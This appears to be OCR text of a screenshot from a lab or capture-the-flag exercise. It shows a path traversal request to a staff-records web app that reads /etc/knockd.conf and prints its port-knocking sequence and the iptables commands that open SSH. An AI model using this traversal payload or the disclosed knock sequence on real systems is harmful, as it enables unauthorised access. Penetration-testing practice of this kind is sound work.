 不安全 | 192.168.182.150/manage.php?file=../../../../etc/knockd.conf
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --
dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -s
%IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn